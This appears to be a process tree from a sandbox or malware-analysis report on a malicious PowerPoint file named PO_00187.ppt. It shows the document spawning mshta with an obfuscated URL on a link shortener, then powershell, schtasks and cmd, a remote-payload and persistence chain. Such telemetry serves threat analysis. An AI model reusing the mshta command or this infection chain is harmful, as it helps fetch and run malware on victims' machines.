 Processes Tree
2996 - %windir%\system32\wbem\wmiprvse.exe
2956 - wmiadap.exe /F /T /R
2636 - "%ProgramFiles(x86)%\Microsoft Office\Office14\POWERPNT.EXE" %SAMPLEPATH%
2284 - %windir%\System32\svchost.exe -k WerSvcGroup
1256 - "C:\Program Files (x86)\Microsoft Office\Office14\POWERPNT.EXE" /s "C:\Users\<USER>\AppData\Local\Temp\PO_00187.ppt"
↳ 892 - C:\Windows\splwow64.exe 12288
↳ 2820 - mSHtA http://12384928198391823%12384928198391823@j.mp/hdkjashdkasbctdgjsa
↳ 2584 - ping
↳ 2200 - winword
192 - %ProgramFiles%\microsoft office\office14\powerpnt.exe
↳ 2336 - <SYSTEM32>\mshta.exe
↳ 892 - <SYSTEM32>\ping.exe
↳ 2504 - %ProgramFiles%\microsoft office\office14\winword.exe
2336 - <SYSTEM32>\mshta.exe
↳ 2228 - %WINDIR%\syswow64\windowspowershell\v1.0\powershell.exe
↳ 2840 - <SYSTEM32>\schtasks.exe
Processes tree
↳ 2656 - <SYSTEM32>\cmd.exe
280 - <SYSTEM32>\svchost.exe
2504 - %ProgramFiles%\microsoft office\office14\winword.exe
852 - <SYSTEM32>\svchost.exe